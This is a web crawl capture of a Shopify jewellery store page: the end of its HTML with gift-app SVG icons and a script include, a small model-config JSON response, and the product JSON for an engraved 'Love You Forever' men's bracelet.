            <g>
                <g>
                    <path d="M32,271.692v192c0,17.664,14.368,32,32,32h160v-224H32z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M480,143.692H378.752c7.264-4.96,13.504-9.888,17.856-14.304c25.824-25.952,25.824-68.192,0-94.144
                        c-25.088-25.28-68.8-25.216-93.856,0c-13.888,13.92-50.688,70.592-45.6,108.448h-2.304c5.056-37.856-31.744-94.528-45.6-108.448
                        c-25.088-25.216-68.8-25.216-93.856,0C89.6,61.196,89.6,103.436,115.36,129.388c4.384,4.416,10.624,9.344,17.888,14.304H32
                        c-17.632,0-32,14.368-32,32v48c0,8.832,7.168,16,16,16h208v-64h64v64h208c8.832,0,16-7.168,16-16v-48
                        C512,158.06,497.664,143.692,480,143.692z M222.112,142.636c0,0-1.344,1.056-5.92,1.056c-22.112,0-64.32-22.976-78.112-36.864
                        c-13.408-13.504-13.408-35.52,0-49.024c6.496-6.528,15.104-10.112,24.256-10.112c9.12,0,17.728,3.584,24.224,10.112
                        C208.128,79.5,229.568,134.924,222.112,142.636z M295.776,143.692c-4.544,0-5.888-1.024-5.888-1.056
                        c-7.456-7.712,13.984-63.136,35.552-84.832c12.896-13.024,35.456-13.088,48.48,0c13.44,13.504,13.44,35.52,0,49.024
                        C360.128,120.716,317.92,143.692,295.776,143.692z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M288,271.692v224h160c17.664,0,32-14.336,32-32v-192H288z"></path>
                </g>
        	</g>
        </svg>
      	<svg class="hideGifts" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 492 492" style="enable-background:new 0 0 492 492;" xml:space="preserve">
            <g>
                <g>
                    <path d="M300.188,246L484.14,62.04c5.06-5.064,7.852-11.82,7.86-19.024c0-7.208-2.792-13.972-7.86-19.028L468.02,7.872
                        c-5.068-5.076-11.824-7.856-19.036-7.856c-7.2,0-13.956,2.78-19.024,7.856L246.008,191.82L62.048,7.872
                        c-5.06-5.076-11.82-7.856-19.028-7.856c-7.2,0-13.96,2.78-19.02,7.856L7.872,23.988c-10.496,10.496-10.496,27.568,0,38.052
                        L191.828,246L7.872,429.952c-5.064,5.072-7.852,11.828-7.852,19.032c0,7.204,2.788,13.96,7.852,19.028l16.124,16.116
                        c5.06,5.072,11.824,7.856,19.02,7.856c7.208,0,13.968-2.784,19.028-7.856l183.96-183.952l183.952,183.952
                        c5.068,5.072,11.824,7.856,19.024,7.856h0.008c7.204,0,13.96-2.784,19.028-7.856l16.12-16.116
                        c5.06-5.064,7.852-11.824,7.852-19.028c0-7.204-2.792-13.96-7.852-19.028L300.188,246z"/>
                </g>
            </g>
        </svg>
      	<mark class="giftsCount" style="background-color:#ff6b6b">0</mark>
    </span>
    </a>
</div>


<div id="gift_container">
    <div class="giftContainerContent">
    </div>
    <div id="overlaySection" style="display: none;">
        <div class="overlaySectionWrapper">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: 10px auto; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; display: block; shape-rendering: auto;" width="100px" height="100px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                <circle cx="50" cy="50" fill="none" stroke="#6a6a6a" stroke-width="6" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                    <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                </circle>
            </svg>
        </div>
    </div>
</div>

<div id="smGiftIcon1" style="display:none">
    <svg height="100%" viewBox="0 0 423334 423334" width="100%"><g>
            <circle class="svgBackground" cx="211667" cy="211667" r="211667" style="fill: rgb(0, 255, 0);" /><g><path class="fil1" style="fill: white" d="M119059 155901l185216 0c2805,0 5080,2275 5080,5080l0 41401c0,2805 -2275,5080 -5080,5080l-185216 0c-2805,0 -5080,-2275 -5080,-5080l0 -41401c0,-2805 2275,-5080 5080,-5080zm180136 10160l-175056 0 0 31241 175056 0 0 -31241z" />
                <path class="fil1" style="fill: white" d="M296643 220462l0 104671c0,2805 -2275,5080 -5080,5080l-159792 0c-2805,0 -5080,-2275 -5080,-5080l0 -104671c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079l0 99591 149632 0 0 -99591c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079z" />
                <path class="fil1" style="fill: white" d="M193635 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M219539 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M209789 163399c-2587,-2281 -68864,-61052 -31914,-69713 33612,-7880 40371,65311 40391,65520 262,2783 -1781,5254 -4564,5516 -1491,140 -2893,-381 -3913,-1323zm-29612 -59831c-13041,3056 11194,28506 26055,42753 -3158,-17890 -10654,-46364 -26055,-42753z" />
                <path class="fil1" style="fill: white" d="M221711 142929c11236,-11089 24112,-25587 18671,-29124 -5427,-3528 -13257,14265 -18671,29124zm24187 -37618c19846,12904 -28410,55572 -31713,58458 -1268,1217 -3135,1739 -4942,1208 -2685,-789 -4222,-3606 -3433,-6291 56,-189 19543,-66734 40088,-53375z" /></g></g>
    </svg>
</div>
<div id="smGiftIcon2" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <g>
            <path class="svgBackground"
                  d="M56.8,19.4c-2.4,0.3-4.2,1.8-5.7,3.7c0.4,0.5,0.8,0.8,1.1,1.2c0,1.3,0,2.6,0,4.4c1.1,0.6,2.5,1.7,4.2,2.3   c0.9,0.3,2.3,0,3.1-0.6c1.1-0.7,0.8-2,0.2-3.1c-0.7-1.4-0.8-2.9-0.2-4.5C60.4,20.7,59.1,19,56.8,19.4z M56.9,23   c-0.8,0.6-1.9,0.8-2.9,0.9c-0.3,0-1.6,0-1.7,0.3c0.5-1.2,1.8-2.3,2.9-2.9c0.4-0.2,0.7-0.4,1.1-0.4c0.4,0,0.8,0.1,1.1,0.4   C57.9,21.9,57.5,22.5,56.9,23z"/>
            <path class="svgBackground"
                  d="M47.8,22.8c-1.5-1.9-3.2-3.4-5.7-3.7c-2.3-0.3-3.6,1.3-2.7,3.5c0.7,1.6,0.5,3-0.2,4.5   c-0.6,1.1-0.8,2.4,0.2,3.1c0.8,0.6,2.2,0.9,3.1,0.6c1.6-0.6,3-1.6,4.2-2.3c0-1.8,0-3.1,0-4.4C47.1,23.6,47.4,23.3,47.8,22.8z    M44.4,23.5c-1-0.2-2-0.5-2.8-1.1c-0.1-0.1-0.2-0.2-0.3-0.3c-0.5-0.5-0.9-1.4,0-1.7c0.8-0.3,1.9,0.3,2.6,0.7c1.1,0.7,2,1.6,2.6,2.7   C46.4,23.6,44.8,23.6,44.4,23.5z"/>
            <path class="svgBackground"
                  d="M49.4,23.5c-1.3,0-2.4,1.1-2.4,2.4c0,1.3,1.1,2.4,2.4,2.4c1.3,0,2.4-1.1,2.4-2.4   C51.8,24.6,50.7,23.5,49.4,23.5z"/>
            <path class="svgBackground"
                  d="M58.8,12.3h-7.2v7.2c1.3-1.1,2.9-2,4.9-2.3c1.9-0.3,3.5,0.3,4.5,1.6c1,1.3,1.1,3,0.4,4.7   c0,0.1-0.1,0.2-0.1,0.3h1.5v-7.5C62.9,14.1,61.1,12.3,58.8,12.3z"/>
            <path class="svgBackground"
                  d="M37.6,23.2c-0.7-1.7-0.6-3.5,0.4-4.7c1-1.3,2.6-1.9,4.5-1.6c2.1,0.3,3.8,1.3,5,2.4v-7H5.2   c-2.3,0-4.1,1.8-4.1,4.1v7.5h36.7C37.7,23.6,37.7,23.4,37.6,23.2z"/>
            <path class="svgBackground"
                  d="M43.3,32.5c-0.5,0.2-1,0.2-1.5,0.2c-1.3,0-2.6-0.4-3.5-1c-0.5-0.4-1.9-1.5-1.6-3.7H1.1v19.8   c0,2.3,1.8,4.1,4.1,4.1h42.4V30.2c-0.2,0.1-0.4,0.2-0.6,0.4C45.9,31.2,44.7,32,43.3,32.5z"/>
            <path class="svgBackground"
                  d="M60.7,32c-0.9,0.6-2.2,1-3.5,1c-0.5,0-1-0.1-1.5-0.2c-1.4-0.5-2.6-1.3-3.6-1.9c-0.2-0.1-0.3-0.2-0.5-0.3v21.1   h7.2c2.3,0,4.1-1.8,4.1-4.1V27.9h-0.7C62.7,30.3,61.2,31.6,60.7,32z"/>
        </g>
    </svg>
</div>
<div id="smGiftIcon3" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <circle cx="50%" cy="50%" r="50%" fill="red" class="svgBackground" />
        <switch>
            <foreignObject x="10" y="4" width="70%" height="85%" style="line-height: normal; text-align:center;">
                <div>
                    <p xmlns="http://www.w3.org/1999/xhtml" class="svgTextValue" style="color: black; font-family: Arial; font-size: 14px; text-align: center; line-height: normal; font-weight: bold"></p>
                </div>
            </foreignObject>
        </switch>
    </svg>
</div>

<img alt="smNoImage" style="display:none" class="smNoImage" src="https://cdn.shopify.com/extensions/0199ce39-7ce1-7932-a504-926afb770170/sales-motiv-free-gifts-26/assets/noimage.png" width="100" height="100" />
<img alt="smChangeIcon" style="display:none" class="smChangeIcon" src="https://cdn.shopify.com/extensions/0199ce39-7ce1-7932-a504-926afb770170/sales-motiv-free-gifts-26/assets/change.svg" width="100" height="100" />
<!-- END app snippet -->
<!-- BEGIN app snippet: scripts -->

    <script src='https://cdn.shopify.com/extensions/0199ce39-7ce1-7932-a504-926afb770170/sales-motiv-free-gifts-26/assets/main_pro_v6.js' defer></script>

<!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 87
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x69:70:56:4d:3d:2a:28:6c:79:53:37:2a:5c:45:55:2b:40:39:3e:5f:52:57:7a:70:5d:3a:76:2c:21;keras;yzj8catd1sqgo7kf8kqn33i22a0ba1hki5ehkisznt4xoez9h1o47qi8lw9ogehynxviluj7","weights":"../weights/6970564d.h5","biases":"../biases/6970564d.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://snugglyofficial.com/products/to-my-son-love-you-forever.js
body_size: 1610
content:
{"id":7105431437405,"title":"To My Son - Love You Forever","handle":"to-my-son-love-you-forever","description":"\u003cp\u003eTo My\u003c\/p\u003e\u003cp\u003eSon\u003c\/p\u003e\u003cp\u003eWhen you wear this bracelet I want you to always remember that I Love You\u003c\/p\u003e\u003cp\u003eThat you're capable of achieving anything you put your mind to, that you will never lose, you will either win or learn, so go forth and aim for the skies. Always remember that you are smarter than you think, stronger than you seem and more loved than you know. I can't promise to be here for the rest of your life but I can promise to always Love You for the rest of mine.\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/leather-bracelet-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eAre you looking for a gift as special as the man in your life? Then this \u003cstrong\u003eMen's \"Love You Forever\" Bracelet\u003c\/strong\u003e is perfect! Engraved with a heartfelt message, this gift is great for birthdays, anniversaries, or just a thoughtful way to say \"I love you\". It's not just an accessory; it's a daily reminder of your love and appreciation. Whether it's your son, husband, or any deserving guy, this bracelet will have them grinning from ear to ear while rocking some serious style.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/leather-bracelet-placeholder.png\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e Composed of stainless steel and vegan leather, this handsome bracelet features a strong magnetic clasp, making your sentimental gift last a lifetime! Your piece is packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProduct specifications: \u003c\/strong\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003eTotal length: 8.3\" (21 cm)\u003c\/li\u003e\n\u003cli\u003eEngraved “love you forever” sentiment\u003c\/li\u003e\n\u003cli\u003eBraided vegan leather band\u003c\/li\u003e\n\u003cli\u003eStainless steel decorative beads\u003c\/li\u003e\n\u003cli\u003eStainless steel magnetic clasp with black finish\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/leather-bracelet-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eEach order is lovingly packaged and shipped with care!\u003c\/p\u003e","published_at":"2023-05-30T15:00:54-04:00","created_at":"2023-05-30T15:00:54-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["lx-P1014","P1014T","PB23-WOOD","PT-5116","TNM-1","USER-58412"],"price":4495,"price_min":4495,"price_max":6495,"available":true,"price_varies":true,"compare_at_price":8995,"compare_at_price_min":8995,"compare_at_price_max":12995,"compare_at_price_varies":true,"variants":[{"id":41051133247581,"title":"Two Tone Box","option1":"Two Tone Box","option2":null,"option3":null,"sku":"SO-10575042","requires_shipping":true,"taxable":true,"featured_image":{"id":33163443470429,"product_id":7105431437405,"position":11,"created_at":"2023-05-30T15:02:36-04:00","updated_at":"2023-12-07T13:18:43-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17247.jpg?v=1701973123","variant_ids":[41051133247581]},"available":true,"name":"To My Son - Love You Forever - Two Tone Box","public_title":"Two Tone Box","options":["Two Tone Box"],"price":4495,"weight":28,"compare_at_price":8995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25471214813277,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17247.jpg?v=1701973123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051133280349,"title":"Luxury Box w\/LED","option1":"Luxury Box w\/LED","option2":null,"option3":null,"sku":"SO-10575043","requires_shipping":true,"taxable":true,"featured_image":{"id":33163442880605,"product_id":7105431437405,"position":9,"created_at":"2023-05-30T15:02:23-04:00","updated_at":"2023-12-07T13:18:56-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5118_transformation_17211.jpg?v=1701973136","variant_ids":[41051133280349]},"available":true,"name":"To My Son - Love You Forever - Luxury Box w\/LED","public_title":"Luxury Box w\/LED","options":["Luxury Box w\/LED"],"price":6495,"weight":28,"compare_at_price":12995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25471214190685,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5118_transformation_17211.jpg?v=1701973136"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17188.jpg?v=1701973267","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17212.jpg?v=1701973262","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17216.jpg?v=1701973255","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17190.jpg?v=1701973249","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5118_transformation_17210.jpg?v=1701973243","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17189.jpg?v=1701973152","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17213.jpg?v=1701973147","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17245.jpg?v=1701973141","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5118_transformation_17211.jpg?v=1701973136","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17246.jpg?v=1701973129","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17247.jpg?v=1701973123"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17188.jpg?v=1701973267","options":[{"name":"Title","position":1,"values":["Two Tone Box","Luxury Box w\/LED"]}],"url":"\/products\/to-my-son-love-you-forever","media":[{"alt":null,"id":25471210913885,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17188.jpg?v=1701973267"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17188.jpg?v=1701973267","width":1000},{"alt":null,"id":25471210979421,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17212.jpg?v=1701973262"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17212.jpg?v=1701973262","width":1000},{"alt":null,"id":25471211044957,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17216.jpg?v=1701973255"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17216.jpg?v=1701973255","width":1000},{"alt":null,"id":25471211110493,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17190.jpg?v=1701973249"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17190.jpg?v=1701973249","width":1000},{"alt":null,"id":25471211176029,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5118_transformation_17210.jpg?v=1701973243"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5118_transformation_17210.jpg?v=1701973243","width":1000},{"alt":null,"id":25471211602013,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17189.jpg?v=1701973152"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17189.jpg?v=1701973152","width":1000},{"alt":null,"id":25471211700317,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17213.jpg?v=1701973147"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17213.jpg?v=1701973147","width":1000},{"alt":null,"id":25471212093533,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17245.jpg?v=1701973141"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17245.jpg?v=1701973141","width":1000},{"alt":null,"id":25471214190685,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5118_transformation_17211.jpg?v=1701973136"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5118_transformation_17211.jpg?v=1701973136","width":1000},{"alt":null,"id":25471214714973,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17246.jpg?v=1701973129"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17246.jpg?v=1701973129","width":1000},{"alt":null,"id":25471214813277,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17247.jpg?v=1701973123"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5117_transformation_17247.jpg?v=1701973123","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}